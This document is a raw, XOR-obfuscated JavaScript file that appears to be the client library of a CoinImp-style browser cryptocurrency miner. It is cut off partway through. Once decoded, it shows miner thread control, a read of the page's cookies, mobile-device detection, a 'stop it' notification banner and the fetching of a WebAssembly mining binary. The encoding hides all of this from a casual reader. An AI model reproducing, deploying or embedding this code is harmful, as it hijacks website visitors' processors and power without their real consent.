\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYBYLAeL^EH^k_B@iHLIyE_HLI^\x0ap\x0d\x06\x10\x0dr\x1dU\x1c\x1f\x1fI\x1a\x19v\x0aEL^EH^yBYLA\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1c\x1f\x1fI\x1a\x19v\x0a^YB]\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aEL^zl~`~X]]B_Y\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dr\x1dU\x1fN\x1dI\x18\x1avLYBO\x05\x0a{\x1f{D|ucWwz\x1cDOeF\x10\x0a\x04p\x0d\x0c\x10\x10\x0dXCIHKDCHI\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aD^\x7fXCCDCJ\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x0d\x13\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aD^`BODAH\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0d\x02@BODAHQlCI_BDIQZHOb~QD}EBCHQD}LIQD}BIQdh`BODAHQb]H_L\x0d`DCD\x02Dv\x0aYH^Y\x0ap\x05CL[DJLYB_v\x0aX^H_lJHCY\x0ap\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aLII`DCDCJcBYDKDNLYDBC\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1e\x1b\x14L\x1a\x1c\x01\x0dr\x1dU\x1e\x1b\x14L\x1a\x1f\x01\x0dr\x1dU\x1e\x1b\x14L\x1a\x1e\x01\x0dr\x1dU\x1e\x1b\x14L\x1a\x19\x01\x0dr\x1dU\x1e\x1b\x14L\x15\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x18\x0d\x10\x0dKLA^H\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x1b\x0d\x10\x0dIHNBIHx\x7fdnB@]BCHCY\x05IBNX@HCY\x03NBBFDH\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x1a\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x15\x1b\x03^]ADY\x05\x0a\x16\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x05[L_\x0dD\x0d\x10\x0d\x1d\x16\x0dD\x0d\x11r\x1dU\x1e\x1b\x14L\x15\x1a\x03AHCJYE\x16\x0dD\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x15\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x15\x1avDp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dZEDAH\x0d\x05r\x1dU\x1e\x1b\x14L\x15\x15\x03NEL_lY\x05\x1d\x04\x0d\x10\x10\x0d\x0a\x0d\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x15\x15\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x15\x15\x03^XO^Y_DCJ\x05\x1c\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x1b\x14L\x15\x15\x03DCIHUbK\x05\x0f\x1dU\x1e\x1b\x14L\x15\x1d\x15\x15\x15\x1a\x0f\x04\x0d\x10\x10\x0d\x1d\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x15\x18\x0d\x10\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x05\x0cr\x1dU\x1e\x1b\x14L\x15\x18\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dYELY\x0d\x10\x0dYED^\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d^HYyD@HBXY\x05KXCNYDBC\x0d\x05YELY\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x1b\x0d\x10\x0dV\x0akABLYDCJ\x0dyB]\x0a\x17\x0d\x0aYB]\x17\x0d\x1d\x16\x0a\x01\x0d\x0akABLYDCJ\x0doBYYB@\x0a\x17\x0d\x0aOBYYB@\x17\x0d\x1d\x16\x0aP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x18\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x1a\x1bvr\x1dU\x1e\x1b\x14L\x1a\x1cp\x0dQQ\x0d\x0a\x0a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x1d\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x1a\x1c\x0d\x10\x10\x10\x0d\x0ayB]\x0a\x0dQQ\x0dr\x1dU\x1e\x1b\x14L\x1a\x1c\x0d\x10\x10\x10\x0d\x0aoBYYB@\x0a\x0d\x12\x0d\x0a_HALYD[H\x0a\x0d\x17\x0d\x0aKDUHI\x0a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0fID[\x0f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03^HYlYY_DOXYH\x05\x0f^YTAH\x0f\x01\x0d\x0f]B^DYDBC\x17\x0d\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x15\x1d\x0d\x06\x0d\x0f\x16\x0d@LU\x00ZDIYE\x17\x0d\x1c\x1d\x1d\x08\x16\x0dZDIYE\x17\x0d\x1c\x1d\x1d\x08\x16\x0dNBAB_\x17\x0d\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x15\x1c\x0d\x06\x0d\x0f\x16OLNFJ_BXCI\x00NBAB_\x17\x0d\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x1a\x1e\x0d\x06\x0d\x0f\x16\x0dEHDJEY\x17\x0d\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x1a\x19\x0d\x06\x0d\x0f]U\x16\x0dYHUY\x00LADJC\x17\x0dNHCYH_\x16\x0dKBCY\x00^DWH\x17\x0d\x1c\x03\x1f\x18_H@\x16\x0dW\x00DCIHU\x17\x0d\x14\x14\x14\x14\x16\x0dADCH\x00EHDJEY\x17\x0d\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x1a\x19\x0d\x06\x0d\x0f]U\x16\x0d\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x1a\x18\x04\x16\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dOBYEH_yHUY\x0d\x10\x0dIBNX@HCY\x03N_HLYHyHUYcBIH\x05\x0a\x03\x0ddK\x0dDY\x0dOBYEH_^\x0dTBX\x01\x0dTBX\x0dNLC\x0d\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dL\x1f\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0aL\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dL\x1f\x03E_HK\x0d\x10\x0d\x0f\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dL\x1f\x03YDYAH\x0d\x10\x0d\x0f^YB]\x0dDY\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dL\x1f\x03LIIh[HCYaD^YHCH_\x05\x0fNADNF\x0f\x01\x0dKXCNYDBC\x05H[HCY\x04V\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dH[HCY\x03]_H[HCYiHKLXAY\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYELYv\x0a^YB]\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dL\x1f\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05\x0f^YB]\x0dDY\x0f\x04\x04\x16\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x1b\x14L\x1a\x1f\x03DCIHUbK\x05\x0aNBDCD@]\x03NB@\x0a\x04\x0d\x0c\x10\x10\x0d\x00\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0d^]ADYHI}L_Y^\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x1a\x1f\x03^]ADY\x05\x0aNBDCD@]\x03NB@\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dL\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0aL\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dL\x03E_HK\x0d\x10\x0d\x0fEYY]^\x17\x02\x02NBDCD@]\x03NB@\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dL\x03YDYAH\x0d\x10\x0d\x0fNBDCD@]\x03NB@\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dL\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05\x0fNBDCD@]\x03NB@\x0f\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05^]ADYHI}L_Y^v\x1dp\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05L\x04\x16\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05^]ADYHI}L_Y^v\x1cp\x03DCIHUbK\x05\x0a^YB]\x0dDY\x0a\x04\x0d\x0c\x10\x10\x0d\x00\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0d^]ADYHI}L_Y^\x1f\x0d\x10\x0d^]ADYHI}L_Y^v\x1cp\x03^]ADY\x05\x0f^YB]\x0dDY\x0f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05^]ADYHI}L_Y^\x1fv\x1dp\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05L\x1f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05^]ADYHI}L_Y^\x1fv\x1cp\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05^]ADYHI}L_Y^v\x1cp\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05OBYEH_yHUY\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05L\x1f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05r\x1dU\x1e\x1b\x14L\x1a\x1f\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x1b\x14L\x1a\x1f\x03DCIHUbK\x05\x0f^YB]\x0dDY\x0f\x04\x0d\x10\x10\x10\x0d\x00\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05OBYEH_yHUY\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05L\x1f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0d^]ADYHI~YB]dY\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x1a\x1f\x03^]ADY\x05\x0f^YB]\x0dDY\x0f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05^]ADYHI~YB]dYv\x1dp\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05L\x1f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05^]ADYHI~YB]dYv\x1cp\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0fID[\x0f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x03^HYlYY_DOXYH\x05\x0f^YTAH\x0f\x01\x0d\x0fKABLY\x17\x0d_DJEY\x16\x0dID^]ALT\x17\x0dDCADCH\x00OABNF\x16\x0dKBCY\x00ZHDJEY\x17\x0d\x1a\x1d\x1d\x16\x0dYHUY\x00^ELIBZ\x17\x0d\x1d\x0d\x1c]U\x0d\x1d\x0d\x0eKKK\x16\x0d@L_JDC\x00_DJEY\x17\x0d\x1c\x18]U\x16\x0dNX_^B_\x17\x0d]BDCYH_\x16\x0f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05\x0fU\x0f\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05r\x1dU\x1e\x1b\x14L\x1a\x14\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x03BCNADNF\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03^YTAH\x03ID^]ALT\x0d\x10\x0d\x0fCBCH\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x14\x0d\x10\x0dCHZ\x0diLYH\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x15\x14\x03^HYyD@H\x05r\x1dU\x1e\x1b\x14L\x15\x14\x03JHYyD@H\x05\x04\x0d\x06\x0d\x05\x1e\x1d\x07\x1f\x19\x07\x1b\x1d\x07\x1b\x1d\x07\x1c\x1d\x1d\x1d\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x14\x1d\x0d\x10\x0d\x0fHU]D_H^\x10\x0f\x06\x0dr\x1dU\x1e\x1b\x14L\x15\x14\x03YBxyn~Y_DCJ\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dIBNX@HCY\x03NBBFDH\x0d\x10\x0d\x0f\x1dU\x1e\x1b\x14L\x15\x1d\x15\x15\x15\x1a\x10\x1dU\x1e\x1b\x14L\x15\x1d\x15\x15\x15\x1a\x0f\x0d\x06\x0d\x0f\x16\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x14\x1d\x0d\x06\x0d\x0f\x16]LYE\x10\x02\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x1b\x14L\x1a\x1c\x0d\x10\x10\x10\x0d\x0ayB]\x0a\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dIBNX@HCY\x03OBIT\x03KD_^YnEDAI\x03]L_HCYcBIH\x03DC^H_YoHKB_H\x05r\x1dU\x1e\x1b\x14L\x1a\x1a\x01\x0dIBNX@HCY\x03OBIT\x03KD_^YnEDAI\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dHA^H\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dIBNX@HCY\x03OBIT\x03L]]HCInEDAI\x05r\x1dU\x1e\x1b\x14L\x1a\x1a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x01\x0d\x1c\x1d\x1d\x1d\x01\x0dYELY\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0ar^YL_YcBZ\x0ap\x0d\x10\x0dL^TCN\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arYLO\x0apv\x0a@BIH\x0ap\x0d\x0c\x10\x10\x0dnADHCYv\x0akb\x7fnhr`xaydrylo\x0ap\x0d\x0b\x0b\x0d\x0cYED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x0d\x10\x0d^HYdCYH_[LA\x05YED^v\x0arX]ILYHyLO^\x0apv\x0aODCI\x0ap\x05YED^\x04\x01\x0d\x1dU\x1eH\x15\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arYLO\x0apv\x0a@BIH\x0ap\x0d\x10\x10\x10\x0dnADHCYv\x0adkrhunax~d{hrylo\x0ap\x0d\x0b\x0b\x0dYED^v\x0arBYEH_yLO\x7fXCCDCJ\x0ap\x05\x04\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arYLO\x0apv\x0a@BIH\x0ap\x0d\x10\x10\x10\x0dnADHCYv\x0akb\x7fnhrhunax~d{hrylo\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aJ_LNH\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x06\x0d\x1dUOO\x15\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1eHN\x1a\x18L\x0d\x10\x0dLZLDY\x0dKHYNE\x05nADHCYv\x0anbckdj\x0apv\x0aadorx\x7fa\x0ap\x0d\x06\x0d\x0aoiiI\x1enK\x5c\x03ZL^@\x0a\x01\x0dV\x0d\x0aN_HIHCYDLA^\x0a\x17\x0d\x0a^L@H\x00B_DJDC\x0a\x0dP\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05\x0cr\x1dU\x1eHN\x1a\x18Lv\x0aBF\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYE_BZ\x0d\x0aKLDAHIqU\x1f\x1dYBqU\x1f\x1dABLIqU\x1f\x1dZL^@qU\x1f\x1dODCL_TqU\x1f\x1dKDAHqU\x1f\x1dLYqU\x1f\x1dqU\x1f\x1a\x0a\x0d\x06\x0d\x0aoiiI\x1enK\x5c\x03ZL^@\x0a\x0d\x06\x0d\x0aqU\x1f\x1a\x0a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05\x0cYED^v\x0a[H_DKTyE_HLI\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a[H_DKTyE_HLI\x0ap\x0d\x10\x0dCHZ\x0dnADHCYv\x0agBOyE_HLI\x0ap\x